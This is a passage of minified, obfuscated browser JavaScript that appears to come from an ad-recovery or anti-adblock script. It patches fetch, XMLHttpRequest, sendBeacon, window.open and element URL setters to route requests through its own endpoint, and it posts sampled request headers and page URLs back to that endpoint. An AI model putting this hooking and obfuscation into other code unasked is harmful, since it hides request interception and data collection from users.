h=ee(r,new(r[c(3594)])(s[c(3704)])),f=h[c(3704)],m=h[c(3473)];a&&f[c(3589)][c(4133)](c(3408),a);const p=new(r[c(3828)])((0,e.Wq)({protectUrlContext:o,url:f[c(1894)],baseUrl:i.A[c(2602)](r)[c(2971)][c(2602)][c(574)](r[c(1725)]),endpoint:n.A[c(1304)]}),{method:s[c(2359)],browsingTopics:!!isSecureContext,body:u,cache:s[c(3957)],credentials:s[c(2109)],headers:s[c(4200)],integrity:s[c(2055)],keepalive:s[c(2170)],mode:s[c(3604)],redirect:s[c(2923)],referrer:s[c(1776)],referrerPolicy:s[c(2035)],signal:s[c(3574)]}),g=new(r[c(3594)])(l);if([c(3708),c(3860),c(3884),c(2393)][c(3155)](g[c(2159)]))throw new Error(c(3872));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(4200)in n?new Headers(n[i(4200)]):e instanceof Request?new Headers(e[i(4200)]):new Headers,s={};for(const[e,n]of Object[i(3017)](r)){const r=Ht(n),o=It(e);t[i(2704)](i(982)[i(2475)](o),r),s[o]=r[i(4185)]}return o&&t[i(2704)](i(4115),Ht(JSON[i(3006)](s))),n[i(4200)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(4200)]:{}),n={};for(const[e,o]of Object[i(3017)](r)){const r=Ht(o),s=It(e);t[i(2704)](i(982)[i(2475)](s),r),n[s]=r[i(4185)]}return o&&t[i(2704)](i(4115),Ht(JSON[i(3006)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(3768)==typeof n||n instanceof e[r(3594)]?new(e[r(3594)])(n):new(e[r(3594)])(n[r(3704)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(1304)],protectUrlContext:o,url:""[s(2475)](n.A[s(1304)],s(1120))});fetch(t,{method:s(3483),headers:{"Content-Type":s(3177)},body:JSON[s(3006)]({table:s(3307),dataset:s(2063),data:i})})[s(2451)]((t=>{const e=s;console[e(3367)](e(3760),t)}))}catch(t){console[s(3367)](s(3548),t)}}var se=k(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2239)])||void 0===r?void 0:r[e(1870)])&&void 0!==n?n:[];if(Array[e(2461)](o)){s.A[e(2676)](e(3821)[e(2475)](o[e(4185)],e(2038)));for(const t of o)try{t(window[e(2239)])}catch(t){s.A[e(2676)](e(3625),t)}s.A[e(2676)](e(510)),window[e(2239)][e(1870)]={push:function(t){const n=e;try{t(window[n(2239)])}catch(t){s.A[n(2676)](n(3625),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(3523)](n[c(1725)][c(643)])[c(1058)]((t=>!a[c(3155)](t)))[c(1058)]((t=>!(0,e.EW)(i.A[c(2602)](n)[c(1558)][c(2602)][c(2144)](t))));a[c(1670)](...l);for(const t of l){const e=i.A[c(2602)](n)[c(1558)][c(2602)][c(2144)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2V;ce(t,e,n,r);const s=[...n[o(3583)][o(3971)]((t=>o(3095)[o(2475)](t,o(1787))[o(2475)](t,'"]'))),...n[o(2810)][o(3971)]((t=>"#"[o(2475)](CSS[o(3827)](t),",.")[o(2475)](CSS[o(3827)](t)))),...n[o(2867)][o(3971)]((t=>"["[o(2475)](t,"]"))),...n[o(2811)][o(3971)]((t=>t[o(3841)][o(3971)]((e=>"["[o(2475)](t[o(3969)],'="')[o(2475)](e,'"]')))))[o(1909)](),...n[o(869)][o(3971)]((t=>""[o(2475)](t)))][o(1974)](",");for(const r of Array[o(3523)](i.A[o(2602)](t)[o(3540)][o(2144)](t[o(1725)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(3523)](t[o(1725)][o(1677)]))try{var a;if(r[o(1543)]===r[o(572)][o(4185)])continue;if(r[o(1543)]=r[o(572)][o(4185)],o(1093)===r[o(3352)][o(2999)])continue;if(null!==(a=r[o(1315)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(3155)](o(3351)))continue;(0,se.VE)(e,n,r[o(572)])}catch(o){(0,se.vR)(e,t,r,n)}ae()}}var ue=k(3268);const de=e=>t(564)===e[t(1587)]&&t(3039)===e[t(1768)]||fe(e),he=e=>!(t(564)!==e[t(2159)]&&t(3652)!==e[t(2159)]&&t(848)!==e[t(2159)]||t(3039)!==e[t(1768)]||"vp"!==e[t(3589)][t(2602)](t(2660))&&t(1495)!==e[t(3589)][t(2602)](t(2660))),fe=e=>t(848)===e[t(1587)]&&t(3039)===e[t(1768)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1304)])[r(2159)];return t[r(2159)][r(2950)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(4185)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2V;return e(3427)+(0,ue.t)(t[e(579)][e(2159)]+e(1666))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2V;return e(3427)+(0,ue.t)(t[e(579)][e(2159)]+e(3662))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(4185)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2144)](this,...l))return t[e(2144)](this,...l);try{return o[e(2144)](this,t,...l)}catch(o){return s.A[e(2676)](e(1266)+n+"."+r,o[e(1721)],...l),t[e(2144)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(2602)](e)[l];for(var r=arguments[t(4185)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2144)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(2942)]||s[h(870)])return;s[h(2942)]=!0,i.A[h(1293)](s),function(){const n=h;let r=arguments[n(4185)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(3637);if(i.A[n(2602)](window)[n(2047)][n(2144)](window[n(1725)][n(2946)],n(2685)[n(2475)](o,'"]')))return;const s=window[n(1725)][n(1489)](n(3582));i.A[n(2602)](window)[n(1333)][n(2144)](s,n(4049),o),i.A[n(2602)](window)[n(1228)][n(2144)](window[n(1725)][n(2946)],s),i.A[n(2602)](window)[n(4234)][n(2144)](window,n(1721),(o=>{const s=n;switch(o[s(1060)][s(2695)]){case s(803):if(s(2634)===o[s(1060)][s(4049)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3172)])||void 0===e?void 0:e[t(2144)](r)}),0),r[s(3818)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2V,n=[];let r=t;for(;r!==window[e(594)];){try{n[e(1670)](r[e(4049)])}catch(t){}r=r[e(3939)]}return n}(o[t(1174)]);o[t(1060)][t(1060)][t(4049)]&&n[t(1670)](o[t(1060)][t(1060)][t(4049)]),null===(e=r[t(3818)])||void 0===e||e[t(2144)](r,function(e){const n=t,r=window[n(689)][n(4039)]()[n(2645)]()[n(3971)]((t=>(t[n(3598)]||t[n(713)])()))[n(1058)]((t=>e[n(1288)]((e=>e[n(3155)](t)))));return r[n(4185)]<=1?r[0]:r[n(2321)](((t,e)=>e[n(4185)]-t[n(4185)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2602)](window)[r(3099)][r(2144)](window,o,{credentials:r(1802)});let l;l=c.ok?await c[r(3219)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3422)]:o,X(window,r(1675),r(2231),{target:s,windowFeatures:a,url:l})})(o[s(1060)][s(1060)]);break;case s(1675):if(s(2231)===o[s(1060)][s(4049)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2602)](window)[n(2951)][n(2144)](window,s,null!=r?r:n(3380),o);Y(window,a,s,o)})(o[s(1060)][s(1060)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2V;P(t,r(1737),(arguments[r(4185)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2704)](r(2105),e)[r(2704)](r(2078),n)[r(2704)](r(1587),new URL(location[r(1894)])[r(1587)]))}(r,t||h(2309),"")}}),s[h(1725)][h(3695)](h(2634),(t=>{const o=h;if(t[o(2723)])return;let a=t[o(3497)];for(;a&&"a"!==(null===(c=a[o(869)])||void 0===c?void 0:c[o(2049)]());){var c;a=a[o(2599)]}if(a){var l;let c=i.A[o(2602)](s)[o(2988)][o(2144)](a,o(1894));if(o(3768)!=typeof c||c[o(1279)](o(3335)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(1173)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3422)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1662)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2602)](s)[o(2988)][o(2144)](a,o(1959));h=At(r,h,i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)])),t[o(2082)]();let f=s;for(;X(f,o(803),o(2634),{url:c,windowFeatures:h?o(2407)[o(2475)](h):void 0,name:s[o(4049)]}),f!==s[o(594)];)f=f[o(3939)][o(2527)]}})),pe(s,h(3443),h(4112),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(4071)])&&de(a)&&!he(a)&&Math[i(3713)]()<.1;let l=null;c&&(l=i(3160)+ut.A[i(4136)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(4200)]&&o[d(4200)]instanceof t[d(4064)]&&o[d(4200)][d(1457)](((t,e)=>{const n=d,r=e[n(2049)]();let o=null;if(r[n(1279)](n(982))?o=r[n(1623)](n(982),""):r[n(1279)](n(2674))&&(o=r[n(1623)](n(2674),"")),null!==o){const e=o[n(1623)](/-/g,"_");h[n(1670)]({key:e,value:t})}}));const f=h[d(1058)]((t=>d(2119)===t[d(3969)])),m=h[d(1058)]((t=>d(1164)===t[d(3969)]));ie(0,e,{timestamp:(new Date)[d(2728)](),log_type:""[d(2475)]("v9",d(2588)),url:r[d(1894)],host:t[d(579)][d(2159)],data:JSON[d(3006)]({source:d(1530),endpoint:n.A[d(1304)],trace_id:l,cust_params_in_search:r[d(3589)][d(2112)](d(2119)),prev_scp_in_search:r[d(3589)][d(2112)](d(1164)),cust_params_in_as_headers:f[d(3971)]((t=>t[d(3841)])),prev_scp_in_as_headers:m[d(3971)]((t=>t[d(3841)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(1894)],cust_params_in_cut_url:c[d(3589)][d(2112)](d(2119)),prev_scp_in_cut_url:c[d(3589)][d(2112)](d(1164))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(4185)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(2144)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(3828)]?(0,o.pI)(l,t[e(3704)]):(0,o.pI)(l,t)})),pe(s,h(3480),h(1659),(function(t,a,c){const u=h;for(var f=arguments[u(4185)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(2144)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(4071)])&&de(g)&&!he(g)&&Math[u(3713)]()<.1,b=i.A[u(2602)](s)[u(2971)][u(2602)][u(574)](s[u(1725)]),{additionalHeaders:y,url:v}=ee(s,u(3768)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(3160)+ut.A[u(4136)](16,16),v[u(3589)][u(4133)](u(3408),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(533)],baseUrl:i.A[u(2602)](s)[u(2971)][u(2602)][u(574)](s[u(1725)]),endpoint:n.A[u(1304)]}),k=t[u(2144)](this,a,A,...m),_=[],V={};for(const[t,e]of Object[u(3017)](y)){const n=Ht(e),r=It(t);this[u(3379)](u(982)[u(2475)](r),n),_[u(1670)]({key:r,value:n}),V[r]=n[u(4185)]}return x&&(this[u(3379)](u(4115),Ht(JSON[u(3006)](V))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(1058)]((t=>d(2119)===t[d(3969)])),f=i[d(1058)]((t=>d(1164)===t[d(3969)]));ie(0,e,{timestamp:(new Date)[d(2728)](),log_type:""[d(2475)]("v9",d(2588)),url:r[d(1894)],host:t[d(579)][d(2159)],data:JSON[d(3006)]({source:d(1839),endpoint:n.A[d(1304)],trace_id:c,cust_params_in_search:r[d(3589)][d(2112)](d(2119)),prev_scp_in_search:r[d(3589)][d(2112)](d(1164)),cust_params_in_as_headers:h[d(3971)]((t=>t[d(3841)])),prev_scp_in_as_headers:f[d(3971)]((t=>t[d(3841)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(1894)],cust_params_in_cut_url:a[d(3589)][d(2112)](d(2119)),prev_scp_in_cut_url:a[d(3589)][d(2112)](d(1164))})})}(s,r,g,0,_,y,v,x,V)),k})),Qt(s,h(3480),h(1814),{get:function(){const t=h;for(var n,r=arguments[t(4185)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3033)])||void 0===n?void 0:n[t(1814)])||i.A[t(2602)](s)[t(4218)][t(2602)][t(2144)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3422)]:c}}),Jt(s,h(1458),h(4019),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](s)[a(2971)][a(2602)][a(574)](s[a(1725)]),endpoint:n.A[a(1304)]}),i.A[a(2602)](s)[a(3099)][a(2144)](s,t,{method:a(3483),keepalive:!0,body:o,mode:a(2469)}),!0}),(function(t){return arguments[h(4185)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3443),h(1659),(function(t,o,a){const c=h;if(a){const t=a[c(813)](",")[c(3971)]((t=>{const e=c;if(t[e(3155)](e(2407))){const n=t[e(813)]("=")[1];return e(2407)[e(2475)](At(r,n,i.A[e(2602)](s)[e(2971)][e(2602)][e(574)](s[e(1725)])))}return t}));a=t[c(1974)](",")}if([c(3563)][c(3155)](t)){const l=i.A[c(2602)](s)[c(2951)][c(2144)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(579)===o?new Proxy(t[u(579)],{set:function(t,o,c){const d=u;if(d(1894)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1662)],baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3768)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1662)],baseUrl:i.A[c(2602)](s)[c(2971)][c(2602)][c(574)](s[c(1725)]),endpoint:n.A[c(1304)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(1173)]}}));let u=s;for(;X(u,c(803),c(2634),{url:t,target:o,windowFeatures:a,name:s[c(4049)]}),u!==s[c(594)];)u=u[c(3939)][c(2527)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(3305),h(3704),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2602)](s)[t(2745)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3422)]:a}});const f=!(null==d||!d[h(3081)]);function m(){const t=h;if(this instanceof s[t(2311)]){const e=i.A[t(2602)](s)[t(2988)][t(2144)](this,t(744));if(null!=e&&e[t(1279)](t(980)))return!1;if(t(2042)===i.A[t(2602)](s)[t(2988)][t(2144)](this,t(2529)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(3417)]){const t=i.A[s(2602)](e)[s(3318)][s(2602)][s(2144)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2602)](e)[s(2663)][s(2602)][s(2144)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(3621),h(3695),(function(t,e,n){const r=h,o=i.A[r(2602)](s)[r(4234)][r(2144)](this,t,e,n);try{var a;const n=r(3768)==typeof t&&r(2392)===t[r(2049)](),o=r(2893)!==(null===(a=s[r(1725)])||void 0===a?void 0:a[r(3116)]),i=this===s[r(1725)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(756)])(t(1702));e&&t(3907)==typeof e&&t(1743)==typeof e[t(1975)]?e[t(1975)][t(2144)](e,n):t(1743)==typeof e&&e[t(2144)](this,n)}catch(t){}};s[r(3188)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3768)==typeof t&&e(2392)===t[e(2049)]()})),s[h(3251)]=new(s[h(1865)])(s[h(579)],{get:function(t,e){return s[h(579)][e]},set:function(t,e,n){return s[h(579)][e]=n,!0}}),Qt(s,h(2311),h(744),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(3393)][t(2602)][t(2144)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4185)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1279)](o(3947))?(t=Nt(t,r,s),i.A[o(2602)](s)[o(3393)][o(2704)][o(2144)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(3422)])?i.A[o(2602)](s)[o(3393)][o(2704)][o(2144)](this,t,...c):i.A[o(2602)](s)[o(3393)][o(2704)][o(2144)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1380)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]}),...c):i.A[o(2602)](s)[o(3393)][o(2704)][o(2144)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(1581),h(1173),{get:function(){const t=h;if(t(1708)===this[t(1060)])return t(1085);if(this[t(1060)][t(4049)]&&t(3768)==typeof this[t(1060)][t(4049)]&&this[t(1060)][t(4049)][t(1279)](t(778)))return window[t(579)][t(1173)][t(2950)](t(2995))?t(1118):window[t(579)][t(1173)][t(2950)](t(3670))?t(860):window[t(579)][t(1173)][t(2950)](t(4009))?t(4139):window[t(579)][t(1173)][t(2950)](t(3071))?t(1963):window[t(579)][t(1173)][t(2950)](t(752))?t(3995):window[t(579)][t(1173)][t(2950)](t(963))?t(2511):window[t(579)][t(1173)][t(2950)](t(3762))?t(1505):window[t(579)][t(1173)][t(2950)](t(989))?t(1033):window[t(579)][t(1173)][t(2950)](t(2585))?t(3409):window[t(579)][t(1173)][t(2950)](t(4093))?t(3120):window[t(579)][t(1173)][t(2950)](t(1443))?t(2979):window[t(579)][t(1173)][t(2950)](t(3977))?t(2542):window[t(579)][t(1173)][t(2950)](t(648))?t(3899):window[t(579)][t(1173)][t(2950)](t(914))?t(1819):window[t(579)][t(1173)][t(2950)](t(692))?t(3785):window[t(579)][t(1173)][t(2950)](t(3375))?t(3469):window[t(579)][t(1173)][t(2950)](t(1236))?t(3129):window[t(579)][t(1173)][t(2950)](t(1411))?t(3063):window[t(579)][t(1173)][t(2950)](t(2715))||window[t(579)][t(1173)][t(2950)](t(881))?t(2819):window[t(579)][t(1173)][t(2950)](t(3905))||window[t(579)][t(1173)][t(2950)](t(4015))?t(1572):window[t(579)][t(1173)][t(2950)](t(962))||window[t(579)][t(1173)][t(2950)](t(3394))?t(1043):window[t(579)][t(1173)][t(2950)](t(1844))||window[t(579)][t(1173)][t(2950)](t(2735))?t(1700):t(1574);try{if(window[t(579)][t(1173)][t(2950)](t(3886))&&t(3768)==typeof this[t(1060)]&&t(1112)===JSON[t(3025)](this[t(1060)])[t(480)])return t(2097)}catch(t){}if(t(3768)==typeof this[t(1060)]&&window[t(579)][t(1173)][t(2950)](t(3411)))try{var e;const n=JSON[t(3025)](this[t(1060)]);if(null!==(e=n[t(3055)])&&void 0!==e&&e[t(1279)](t(2964))||t(2662)===n[t(2695)])return t(3739)}catch(t){}if(t(3768)==typeof this[t(1060)]&&this[t(1060)][t(1279)](t(2876)))return t(1001);if(this[t(1060)]&&t(3768)==typeof this[t(1060)]&&this[t(1060)][t(1279)](t(496)))return t(2364);for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2602)](s)[t(1389)][t(2602)][t(574)](this,r)}}),Qt(s,h(2537),h(744),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(2847)][t(2602)][t(2144)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4185)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3180)]())&&me((0,e.sH)(t[o(3180)]())[o(3422)])||(0,e.EW)(t[o(3180)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3180)](),kind:e.MN[o(533)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]})),i.A[o(2602)](s)[o(2847)][o(2704)][o(2144)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3180)]())})),Qt(s,h(1589),h(744),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(1558)][t(2602)][t(574)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4185)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(3422)])?i.A[o(2602)](s)[o(1558)][o(2704)][o(2144)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1671)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]})),i.A[o(2602)](s)[o(1558)][o(2704)][o(574)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(4074),h(1894),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(4149)][t(2602)][t(2144)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2602)](s)[o(3618)][o(2602)][o(2144)](this),c=i.A[o(2602)](s)[o(4165)][o(2602)][o(2144)](this),l=o(3087)===a||o(3462)===a&&o(3955)===c?e.MN[o(513)]:o(3462)===a&&o(3152)===c?e.MN[o(1671)]:e.MN[o(533)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]});for(var u=arguments[o(4185)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2602)](s)[o(4149)][o(2704)][o(2144)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(3392),h(972),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(4102)][t(2602)][t(2144)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3422)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](s)[a(2971)][a(2602)][a(574)](s[a(1725)]),endpoint:n.A[a(1304)]}));for(var c=arguments[a(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2602)](s)[a(4102)][a(2704)][a(2144)](this,t,...u)}}),Qt(s,h(2181),h(744),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(2796)][t(2602)][t(2144)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(533)],baseUrl:i.A[a(2602)](s)[a(2971)][a(2602)][a(574)](s[a(1725)]),endpoint:n.A[a(1304)]}));for(var c=arguments[a(4185)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2602)](s)[a(2796)][a(2704)][a(2144)](this,t,...u)}}),Qt(s,h(3417),h(2486),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2602)](s)[t(2440)][t(2602)][t(2144)](this,...n);return t(3955)===this[t(869)][t(2049)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(4185)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3955)===this[e(869)][e(2049)]())return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(3152)===this[e(869)][e(2049)]())return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,t,...a);const u=t[e(3180)]();if(this instanceof s[e(1992)]&&u[e(3155)](e(1218)))return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,t,...a);if((e(2318)===r[e(4017)]||e(1727)===r[e(4017)])&&(this instanceof s[e(2657)]||this instanceof s[e(2983)]||this instanceof s[e(1122)]||this instanceof s[e(1904)]||this instanceof s[e(1480)]||this instanceof s[e(691)]||u[e(1279)](e(2517))))return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,t,...a);const d=Et({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2602)](s)[e(2440)][e(2704)][e(2144)](this,d,...a)}}),pe(s,h(3417),h(2724),(function(t,a,c){const d=h;a=a[d(2049)](),(0,o.yu)(l,a)&&(a=d(1231)+(0,u.md)(a[d(624)](5)[d(2049)]()));let f=String(c);const m=this[d(869)][d(2049)]();if(["id",d(1441)][d(3155)](a))f=f[d(813)](" ")[d(3971)]((t=>t[d(1517)]()))[d(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(1974)](" ");else if([d(744),d(1894)][d(3155)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(3422)])){const t=d(1483)===m?e.MN[d(1380)]:d(3152)===m?e.MN[d(1671)]:e.MN[d(533)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]})}}else if(d(877)===a)f=d(1799)[d(2475)](vt,d(903))[d(2475)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1304)]+d(3183),kind:e.MN[d(1671)],baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]}),d(2036))[d(2475)]((0,xt.x)().id,d(2462))+Et({_window:s,protectUrlContext:r,html:f});else if(d(4189)===a)f=zt({protectUrlContext:r,srcset:f,endpoint:n.A[d(1304)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3792)===a||d(1937)===a)f=d(4107)+f;else if(d(3661)===m&&d(1114)===a&&(0,o.pI)(l,f)){const t=i.A[d(2602)](s)[d(2988)][d(2144)](this,d(3497));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3380)===t?e.MN[d(1662)]:e.MN[d(1380)],baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]})}else d(3661)===m&&d(3497)===a&&(0,o.Bo)(l,f)?[d(3380),d(3070),d(1484),d(2682)][d(3155)](f)||(f=(0,u.md)(f)):d(526)!==m||d(744)!==a&&d(972)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(533)],baseUrl:i.A[d(2602)](s)[d(2971)][d(2602)][d(574)](s[d(1725)]),endpoint:n.A[d(1304)]});return t[d(2144)](this,a,f)}),(function(t,e){const 